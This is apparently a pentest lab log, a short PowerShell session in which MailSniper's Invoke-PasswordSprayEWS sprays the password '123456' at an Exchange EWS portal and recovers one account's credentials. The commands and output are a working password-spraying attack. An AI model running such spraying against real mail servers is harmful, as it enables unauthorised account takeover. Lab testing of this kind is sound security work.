 PS C:\Users\mailuser\Desktop> Import-Module .\MailSniper.ps1
PS C:\Users\mailuser\Desktop> Invoke-PasswordSprayEWS -ExchHostname exchange.pentest.lab -UserList .\user.txt -Password
123456 -ExchangeVersion Exchange2016
[*] Now spraying the EWS portal at https://exchange.pentest.lab/EWS/Exchange.asmx
[*] Current date and time: 10/16/2021 16:00:56
[*] Trying Exchange version Exchange2016
[*] A total of 0 credentials were obtained.
PS C:\Users\mailuser\Desktop> Invoke-PasswordSprayEWS -ExchHostname exchange.pentest.lab -UserList .\user.txt -Password
123456 -ExchangeVersion Exchange2016
[*] Now spraying the EWS portal at https://exchange.pentest.lab/EWS/Exchange.asmx
[*] Current date and time: 10/16/2021 16:01:13
[*] Trying Exchange version Exchange2016
[*] SUCCESS! User:win2008user Password:123456
[*] A total of 1 credentials were obtained.
PS C:\Users\mailuser\Desktop>